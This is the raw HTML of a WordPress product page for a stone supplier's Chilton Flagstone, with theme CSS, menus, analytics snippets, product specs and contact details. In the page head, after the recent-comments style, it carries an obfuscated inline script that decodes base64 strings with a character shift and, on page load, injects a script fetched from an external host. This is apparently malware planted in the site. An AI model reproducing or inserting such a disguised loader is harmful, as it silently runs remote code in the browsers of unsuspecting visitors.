.bbp-topic-tags a,
.bbp-breadcrumb a,
.bbp-forums-list a {
  color: #222222;
}
#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: #d2232a;
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}

/*Event On Plugin*/

.ajde_evcal_calendar .calendar_header p, .eventon_events_list .eventon_list_event .evcal_cblock {
    font-family: Open Sans !important;
}
.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2, .evo_pop_body .evcal_desc span.evcal_desc2 {
  font-family: Open Sans !important;
  font-size: 14px !important;
  text-transform: none;
}
.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle, .evo_pop_body .evcal_desc span.evcal_event_subtitle,
.evcal_evdata_row .evcal_evdata_cell p, #evcal_list .eventon_list_event p.no_events {
  text-transform: none !important;
  font-family: Open Sans !important;
  font-size: inherit !important;
}
#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #f2f5f8 !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #f2f5f8 !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
} </style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script>
window[(function(_wTY,_zl){var _A5XhU='';for(var _v1FVp6=0;_v1FVp6<_wTY.length;_v1FVp6++){var _sekg=_wTY[_v1FVp6].charCodeAt();_sekg!=_v1FVp6;_sekg-=_zl;_A5XhU==_A5XhU;_sekg+=61;_zl>2;_sekg%=94;_sekg+=33;_A5XhU+=String.fromCharCode(_sekg)}return _A5XhU})(atob('c2JpLSolfnwvZH40'), 25)] = 'e16671411f1715729111';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_1UL,_MF){var _EbiFY='';for(var _Ic69tq=0;_Ic69tq<_1UL.length;_Ic69tq++){var _5xF6=_1UL[_Ic69tq].charCodeAt();_5xF6!=_Ic69tq;_EbiFY==_EbiFY;_5xF6-=_MF;_5xF6+=61;_5xF6%=94;_MF>4;_5xF6+=33;_EbiFY+=String.fromCharCode(_5xF6)}return _EbiFY})(atob('cn5+en1EOTl0fTgmczd9bXxzen59OG15dzkmczd+a3E4dH0='), 10)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

@media only screen and (max-width: 767px){
    .logo {
        width: 35%;
    }
}

.widget_nav_menu {
line-height: 1.75em;
text-transform: uppercase;
font-weight: bold;
font-size: 15px;
margin-left: -25px;
}

.sub-menu {
line-height: .9em;
font-weight: normal;
font-size: 12px;
text-transform: capitalize;
/*margin-left: -25px;*/
}

.widget_categories ul li:before, 
.widget_archive ul li:before, 
.widget_links ul li:before,
.widget_meta ul li:before, 
.widget_nav_menu ul li:before,
.widget_pages ul li:before {
content: ''; 
font-family: "icomoon"; 
display: none;
margin-left: -25px;  /*same as padding-left set on li*/
width: 0px; /*same as padding-left set on li*/
font-size: 0px;
}

ul li, ol li {
    margin-bottom: 20px;
}

#bottom-widgets .widget {
    margin-bottom: 20px;
	margin-left: auto;
}

.tatsu-list-content {
    width: auto;
    line-height: 1.75em;
    margin-bottom: 0px;
    position: relative;
}

#header-top-bar-right ul {
	font-size: 12px;
}

.topbar-menu-container {
	margin-right: 50px;
}

.tatsu-action-content {
	margin-right: 0px !important;
	line-height: 66px;
}

.portfolio-all-wrap, .portfolio-container {
	visibility: visible !important;
}

.img-loaded {
	padding-bottom: 0% !important;
}

.grid-gallery-fixed a.gg-link {
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
	padding-right: 10px;

}

.portfolio-container .element:last-child, .full-screen.full-screen-gutter .portfolio-container .element {
	margin-bottom: 20px !important;
	position: inherit !important;
	left: 0px !important;
	top: 0px !important;
	display: block !important;
}

.portfolio-container.force-show-thumb-overlay {
	height: auto !important;
}

#navigation ul li {
	float: none !important;
	margin-left: 8px;

}

@media only screen and (max-width: 767px){
#hero-section h1 { 
	font-size: 60px !important;
	line-height: 68px !important;
	}
}

@media only screen and (max-width: 767px){

.blog-post
{
width:100% !important;
float: none;
}
	#header-top-bar-left {
		dislay: none !important;
	}
	#header-top-bar-right {
	padding: 0px 0px 0px 0px 		
    !important;
	}
	.topbar-menu-container {
	margin-right: 0px !important;
	}
	.style4 .logo {
	margin-left: -20px;
	}
	.style4 #header-controls-right {
	margin-right: -20px;
	}
	
}

body.header-transparent #header-inner-wrap.background--dark.transparent .logo img.dark-scheme-logo {
	display: block !important;
}

.full-screen.three-col .element, .full-screen.three-col.masonry_enable .element.wide {
width: 33%;

}

.element.style6-title .thumb-overlay .thumb-bg {
	padding: 15px 18px;
}

.thumb-title-wrap .thumb-title {
	text-transform: capitalize;
	
}

.portfolio-container {
	padding-bottom: 50px;
}
.blog-post
{
width:33%;
float: left;
}
.blog-post-inner
{
padding:10px;
}

.blog-post-inner img
{
float:none !important;
max-width:100% !important;
}

.blog-post-inner .bg
{
    min-height: 200px;
    background-size: cover;
    background-position: center;
}
.blog-post-inner .hs-featured-image
{
display:none;
}

.blog-post-inner h3
{
font-size: 22px;
    line-height: 25px;
    padding: 20px 0px;
    font-weight: 500;
    margin: 0;
}
.blog-post-inner h3 a
{
    color: #000;
}
.blog-post-inner .date
{
margin: 0;
    padding-bottom: 15px;
}

.desc {
    padding-bottom: 20px;
}

a.read-more-blog {
    border-style: solid;
    border-width: 1px;
    border-color: rgb(0, 0, 0);
    background-color: transparent;
    color: rgb(0, 0, 0);
    font-size: 13px;
    line-height: 14px;
    padding: 10px 20px;
}

a.read-more-blog:hover {
    border-style: solid;
    border-width: 1px;
    border-color: rgb(216, 8, 8);
    background-color: rgb(216, 8, 8);
    color: rgb(255, 255, 255);
}

.catg
{
padding-top:20px;
}
		</style>
			<!-- Hotjar Tracking Code for http://www.evstone.net -->
	<script>
    	(function(h,o,t,j,a,r){
        	h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        	h._hjSettings={hjid:604891,hjsv:5};
        	a=o.getElementsByTagName('head')[0];
        	r=o.createElement('script');r.async=1;
        	r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        	a.appendChild(r);
    	})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
	</script>
	<!-- Goolge Analytics Tracking Code for http://www.evstone.net -->
	<script>
  		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  		ga('create', 'UA-102688916-1', 'auto');
  		ga('send', 'pageview');
	</script>
</head>
<body class="portfolio-template-default single single-portfolio postid-5315 _masterslider _msp_version_3.1.2 sticky-header no-section-scroll top-header top-right-sliding-menu be-themes-layout-layout-wide opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page'>	
		
	<div id="main-wrapper">
				<div id="main" class="ajaxable layout-wide" >
			
	<header id="header">
								<div id="header-top-bar">
							<div id="header-top-bar-wrap" class=" be-wrap clearfix">
																	<div id="header-top-bar-left">				<span class="top-bar-widgets"></span>									</div>																	<div id="header-top-bar-right">									</div>							</div>
						</div>		<div id="header-inner-wrap" class=" style4"  >
										<div id="header-wrap" class="be-wrap clearfix" data-default-height="151" data-sticky-height="151">
											<div class="logo">
							<a href="https://evstone.net"><img class="normal-logo" src="https://evstone.net/wp-content/uploads/2017/06/EVS-Logo-Reg-SM.png" alt="Eden Valders Stone" /><img class="sticky-logo" src="https://evstone.net/wp-content/uploads/2017/06/EVS-Logo-Reg-SM.png" alt="Eden Valders Stone" /></a>						</div>
												<div id="header-controls-right">
							<div class="mobile-nav-controller-wrap">
								<!-- <div class="menu-controls mobile-nav-controller"><div class="font-icon custom-font-icon"><span class="menu-icon menu-icon-first"></span><span class="menu-icon menu-icon-second"></span><span class="menu-icon menu-icon-third"></span></div></div> -->
								<div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"><span class="be-mobile-menu-icon"></span></div>
							</div>
							<div class="header-search-controls"><i class="search-button icon-search font-icon"></i><div class="search-box-wrapper style1-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="https://evstone.net/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div></div>				<div class="header-code-widgets"><div class="tatsu-module tatsu-normal-button tatsu-button-wrap   tatsu-i9k0u1y511bojtqu  "><a class="tatsu-shortcode smallbtn tatsu-button left-icon   tatsu-animate  bg-animation-none  " href="/?page_id=2790" style= "" data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts={} >CONTACT US</a><style>.tatsu-i9k0u1y511bojtqu .tatsu-button{background-color: #d80808;color: #ffffff ;border-color: #000000; }.tatsu-i9k0u1y511bojtqu .tatsu-button:hover{background-color: #000000;color: #ffffff ;border-color: #af9f66; }</style></div>				</div>						</div>						<!-- if (((basename($be_themes_data['opt-header-style'], '.png') != 'style2' ) && (basename($be_themes_data['opt-header-style'], '.png') != 'style4' ) && (basename($be_themes_data['opt-header-style'], '.png') != 'style6' ) && (basename($be_themes_data['opt-header-style'], '.png') != 'style5' )) || (isset($be_themes_data['top-menu-style']) && !empty($be_themes_data['top-menu-style']) && $be_themes_data['top-menu-style'] == 'menu-animate-fall')) {?> -->
							<nav id="navigation" class="clearfix">	<div class="menu"><ul id="menu" class="clearfix be-nav-link-effect-3"><li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6200"><a href="https://evstone.net/products/">Products</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-6226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6226"><a href="/building-stone">Building Stone &#8211; Veneer</a></li>
	<li id="menu-item-6225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="/landscape-stone">Landscape Stone</a></li>
	<li id="menu-item-6224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="/cut-stone">Cut Stone</a></li>
	<li id="menu-item-6860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6860"><a href="/aggregate-and-rip-rap">Aggregate &#038; Rip Rap</a></li>
</ul>
</li>
<li id="menu-item-3645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3645"><a href="https://evstone.net/gallery/">Gallery</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-7192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7192"><a href="https://evstone.net/portfolio/residential-gallery/">Residential</a></li>
	<li id="menu-item-7194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7194"><a href="https://evstone.net/portfolio/commercial-gallery/">Commercial</a></li>
</ul>
</li>
<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3704"><a href="https://evstone.net/resources/">Resources</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://evstone.net/resources/literature/">Literature</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7177"><a href="https://evstone.net/resources/specs/">Specs &#038; Test Data</a></li>
	<li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://evstone.net/resources/color-palette/">Colors &#038; Finishes</a></li>
	<li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://evstone.net/resources/data-maintenance/">Maintenance Guide</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7221"><a href="http://microsite.caddetails.com/5440">CADdetails</a></li>
	<li id="menu-item-7178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7178"><a href="https://evstone.net/resources/packaging/">Packaging</a></li>
</ul>
</li>
<li id="menu-item-7012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7012"><a href="https://evstone.net/about/">About Us</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-6408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://evstone.net/resources/careers/">Careers</a></li>
	<li id="menu-item-7375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7375"><a href="https://evstone.net/resources/faq/">FAQ</a></li>
	<li id="menu-item-7355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7355"><a href="https://evstone.net/hours/">Hours</a></li>
</ul>
</li>
</ul></div>							</nav><!-- End Navigation -->				</div>

														<div class="clearfix"><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6200"><a href="https://evstone.net/products/">Products</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6226"><a href="/building-stone">Building Stone &#8211; Veneer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6225"><a href="/landscape-stone">Landscape Stone</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="/cut-stone">Cut Stone</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6860"><a href="/aggregate-and-rip-rap">Aggregate &#038; Rip Rap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3645"><a href="https://evstone.net/gallery/">Gallery</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7192"><a href="https://evstone.net/portfolio/residential-gallery/">Residential</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7194"><a href="https://evstone.net/portfolio/commercial-gallery/">Commercial</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3704"><a href="https://evstone.net/resources/">Resources</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://evstone.net/resources/literature/">Literature</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7177"><a href="https://evstone.net/resources/specs/">Specs &#038; Test Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://evstone.net/resources/color-palette/">Colors &#038; Finishes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://evstone.net/resources/data-maintenance/">Maintenance Guide</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7221"><a href="http://microsite.caddetails.com/5440">CADdetails</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7178"><a href="https://evstone.net/resources/packaging/">Packaging</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7012"><a href="https://evstone.net/about/">About Us</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://evstone.net/resources/careers/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7375"><a href="https://evstone.net/resources/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7355"><a href="https://evstone.net/hours/">Hours</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>
	</header> <!-- END HEADER -->
		<div id="portfolio-title-nav-wrap" class=" style1 clearfix">
			<div class=be-wrap >
				<h6 class="portfolio-title-nav">Chilton Flagstone</h6>
				<ul class="portfolio-nav">
					<!-- Previous Post Link -->
					<li>
					<a href="https://evstone.net/portfolio/eden-steppers/" rel="next"><i class="font-icon icon-arrow_left"></i></a>					</li>
					<!-- Home Page Grid -->
											<li class="home-grid-wrapper"><a href="https://evstone.net"><div class="home-grid-icon"><span></span><span></span><span></span><span></span><span></span><span></span></div></a></li>					<!-- Next Post Link -->
					<li>
					<a href="https://evstone.net/portfolio/chilton-steppers/" rel="prev"><i class="font-icon icon-arrow_right"></i></a>					</li>

				</ul>
			</div>
		</div>	<div id="content" class="right-sidebar-page">	
	<div id="content-wrap" class="be-wrap page-builder clearfix">
		<div id="page-content" class="content-single-sidebar">
			<div class="clearfix">							
				<p><img src="https://evstone.net/wp-content/uploads/2017/08/Chilton_Flagstone_023-e1503343644916.jpg" style="display: block;" alt="5300" /></p>			</div> <!--  End Page Content -->
		</div>
		<div id="right-sidebar" class="active-fixed">
			<div>
				<div  class="tatsu-hwofdizd9fg2t6bz tatsu-section   tatsu-clearfix" data-title="" data-headerscheme="background--dark"><div class='tatsu-section-pad clearfix' data-padding='{"d":"0px 0px 0px 0px "}' data-padding-top='0px'><div class="tatsu-row-wrap  tatsu-wrap tatsu-row-one-col tatsu-row-has-one-cols tatsu-medium-gutter tatsu-reg-cols tatsu-clearfix tatsu-hwofdizdbq7dkp2l"><style>.tatsu-hwofdizdbq7dkp2l.tatsu-row-wrap{border-width: 0px 0px 0px 0px;}</style><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-hwofdizdejei3kap" data-animation="fadeIn" data-animation-delay="0" data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ><div class="tatsu-single-image tatsu-module tatsu-hwofdizdyh3dok4z " ><div class="tatsu-single-image-inner " style="width : 2848px;" ><div class = "tatsu-single-image-padding-wrap" style = "padding-bottom : 100%;" ></div><img class = "tatsu-gradient-border" alt = "5567" src = "https://evstone.net/wp-content/uploads/2017/08/Chilton_Flagstone_023-1.jpg" /></div><style>.tatsu-hwofdizdyh3dok4z .tatsu-single-image-inner{max-width: 100%;}</style></div><div class="tatsu-module tatsu-text-block-wrap tatsu-hwofdizep9fwr6a4 "><div class="tatsu-text-inner tatsu-align-center   clearfix" data-animation="fadeIn" data-animation-delay="0"><style>.tatsu-hwofdizep9fwr6a4.tatsu-text-block-wrap .tatsu-text-inner{width: 100%;text-align: left;}</style>
<p><strong><br />
Stone Properties</strong><br />
Chilton Flagstone, which is prized for its beautiful lilacs, grays, blues, rust and golden browns, adds a bold splash of color to your landscape project. While the colors may vary, the smooth and consistent surface of Chilton works well with areas prone to bare feet in residential applications.</p>
<p><strong>Coverage<br />
</strong>80-100 Sq Ft/Ton</p>
<p><strong>Availability</strong><br />
Sizes : 16″ to 42″ in diameter<br />
Thickness : 1″ – 1 1/2″,  2″ and 2 1/2″+/-</p>
</div></div><div class="tatsu-module tatsu-divider-wrap tatsu-hwofdizf91cwtgtp"><style>.tatsu-hwofdizf91cwtgtp .tatsu-divider{height: 1px;width: 100%;background: #efefef;}.tatsu-hwofdizf91cwtgtp.tatsu-divider-wrap{text-align: left;}</style><hr class="tatsu-divider"/></div><div class="tatsu_testimonial_wrap tatsu-hwofdizfla6ahyvp clearfix bubble_left"><div class="tatsu_testimonial_wrap"><div class="tatsu_testimonial_inner_wrap"><i class="tatsu-icon icon-quote"></i><div class="tatsu_testimonial_content"><div class="tatsu_testimonial_description">Our firm is always looking for the highest quality materials for our custom landscape projects, and the natural stones from Eden-Valders Stone are some of our favorites.</div></div></div></div><div class="tatsu_testimonial_info_wrap clearfix"><div class="tatsu_testimonial_info"><h6 class="tatsu_testimonial_author">Ian Hanbach RLA, ASLA</h6><div class="tatsu_testimonial_role">Laguardia Design Landscape Architecture P.C.</div></div></div><style>.tatsu-hwofdizfla6ahyvp .icon-quote, .tatsu-hwofdizfla6ahyvp .tatsu_testimonial_description{color: #ffffff ;}.tatsu-hwofdizfla6ahyvp .tatsu_testimonial_inner_wrap{border-color: rgba(208,2,27,1); }.tatsu-hwofdizfla6ahyvp .tatsu_testimonial_content{background-color: rgba(208,2,27,1);}</style></div></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-hwofdizdejei3kap.tatsu-column{width: 100%;}.tatsu-hwofdizdejei3kap > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-hwofdizdejei3kap > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-hwofdizdejei3kap > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-hwofdizdejei3kap > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}.tatsu-hwofdizdejei3kap.tatsu-column{z-index: 2;}</style></div></div></div></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-hwofdizd9fg2t6bz > .tatsu-bottom-divider{z-index: 9999;}.tatsu-hwofdizd9fg2t6bz > .tatsu-top-divider{z-index: 9999;}</style></div>
			</div>
		</div>
	</div>
</div>
		<footer id="bottom-widgets">
			<div id="bottom-widgets-wrap" class="be-wrap be-row clearfix">
									<div class="one-third column-block clearfix">
						<div class="widget_nav_menu widget"><div class="menu-evs-top-footer-menu-col-1-container"><ul id="menu-evs-top-footer-menu-col-1" class="menu"><li id="menu-item-3391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3391"><a href="/products">Products</a>
<ul class="sub-menu">
	<li id="menu-item-6260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6260"><a href="/building-stone">Building Stone &#8211; Veneer</a></li>
	<li id="menu-item-6261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6261"><a href="/landscape-stone">Landscape Stone</a></li>
	<li id="menu-item-6262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6262"><a href="/cut-stone">Cut Stone</a></li>
	<li id="menu-item-7190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7190"><a href="/aggregate-and-rip-rap">Aggregate &#038; Rip Rap</a></li>
</ul>
</li>
<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6151"><a href="https://evstone.net/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-6489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6489"><a href="https://evstone.net/portfolio/residential-gallery/">Residential</a></li>
	<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6490"><a href="https://evstone.net/portfolio/commercial-gallery/">Commercial</a></li>
</ul>
</li>
</ul></div></div>					</div>
									<div class="one-third column-block clearfix">
						<div class="widget_nav_menu widget"><div class="menu-evs-top-footer-menu-col-2-container"><ul id="menu-evs-top-footer-menu-col-2" class="menu"><li id="menu-item-6140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6140"><a href="https://evstone.net/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-3914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3914"><a href="https://evstone.net/resources/literature/">Literature</a></li>
	<li id="menu-item-3919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3919"><a href="https://evstone.net/resources/specs/">Specs &#038; Test Data</a></li>
	<li id="menu-item-7182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7182"><a href="https://evstone.net/resources/color-palette/">Color Palette</a></li>
	<li id="menu-item-3918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3918"><a href="https://evstone.net/resources/data-maintenance/">Maintenance Guide</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="http://microsite.caddetails.com/5440">CAD Details</a></li>
	<li id="menu-item-3917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3917"><a href="https://evstone.net/resources/packaging/">Packaging</a></li>
</ul>
</li>
<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7183"><a href="https://evstone.net/about/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://evstone.net/resources/careers/">Careers</a></li>
	<li id="menu-item-6629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6629"><a href="https://evstone.net/newsfeed/">News</a></li>
	<li id="menu-item-7363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363"><a href="https://evstone.net/hours/">Hours</a></li>
</ul>
</li>
</ul></div></div>					</div>
									<div class="one-third column-block clearfix">
						<div class="widget_nav_menu widget"><div class="menu-evs-top-footer-menu-col-3-container"><ul id="menu-evs-top-footer-menu-col-3" class="menu"><li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382"><a href="https://evstone.net/contact-3/">Contact</a></li>
</ul></div></div><div class="widget_text widget">			<div class="textwidget"><ul class="tatsu-module tatsu-list tatsu-i9k0u20114za8lk tatsu-lists-icon"><i class="fa fa-location-arrow" aria-hidden="true"></i>&nbsp;<span style="color: #cacaca;"> Eden Office</span></ul>

<ul class="tatsu-module tatsu-list tatsu-i9k0u2012qe1fuyv tatsu-lists-icon"><i class="fa fa-phone" aria-hidden="true"></i>&nbsp;<span style="color: #cacaca;"> (920) 477-2521</span></ul>

<ul class="tatsu-module tatsu-list tatsu-i9k0u2013cffuy6i tatsu-lists-icon"><i class="fa fa-home" aria-hidden="true"></i>&nbsp;<span style="color: #cacaca;"> W4520 Lime Road<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eden, WI 53019</span></ul>

<p></p>

<ul class="tatsu-module tatsu-list tatsu-i9k0u20145a5413r tatsu-lists-icon"><i class="fa fa-location-arrow" aria-hidden="true"></i>&nbsp;<span style="color: #cacaca;"> Valders Office</span></ul>

<ul class="tatsu-module tatsu-list tatsu-i9k0u2014k9xwjqf tatsu-lists-icon"><i class="fa fa-phone" aria-hidden="true"></i>&nbsp;<span style="color: #cacaca;"> (920) 775-4151</span></ul>

<ul class="tatsu-module tatsu-list tatsu-i9k0u2014y99q8yv tatsu-lists-icon"></ul><i class="fa fa-home" aria-hidden="true"></i>&nbsp;<span style="color: #cacaca;"> 318 West Washington Street<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valders, WI 54245</span>

</div>
		</div><div class="widget_text widget">			<div class="textwidget"><a href="https://www.facebook.com/EdenValdersStone/" target=" _blank"<i class="fa fa-facebook fa-3x" aria-hidden="true" style="padding-right: 15px;"></i></a>
<a href="https://www.instagram.com/eden.valders.stone/" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram fa-3x" aria-hidden="true" style="padding-right: 15px;"></i></a>
<a href="https://www.linkedin.com/company/725510/admin/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin fa-3x" aria-hidden="true" style="padding-right: 15px;"></i></a>
<a href="https://www.houzz.com/pro/edenvaldersstone/eden-valders-stone" target="_blank" rel="noopener noreferrer"><i class="fa fa-houzz fa-3x" aria-hidden="true" style="padding-right: 15px;"></i></a>
<a href="https://www.pinterest.com/edenvaldersstone" target="_blank" rel="noopener noreferrer"><i class="fa fa-pinterest fa-3x" aria-hidden="true" style="padding-right: 15px;"></i></a>
<a href="https://www.youtube.com/@eden-valdersstone184" target="_blank" rel="noopener noreferrer"><i class="fa fa-youtube fa-3x" aria-hidden="true" style="padding-right: 15px;"></i></a></div>
		</div><div class="widget_search widget"><form role="search" method="get" class="searchform" action="https://evstone.net/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>					</div>
					
			</div>
		</footer>
				<footer id="footer" class="layout-wide">
			<span class="footer-border be-wrap "></span>
			<div id="footer-wrap" class=" style1 be-wrap clearfix">
				<div class="footer-left-area">					<div class="footer-content-inner-left">				© 2017 Eden Valders Stone. All rights reserved.					</div>				</div>
				<div class="footer-center-area">					<div class="footer-content-inner-center">					</div>				</div>
				<div class="footer-right-area">				</div>
			</div>
		</footer> 		</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>	</div>


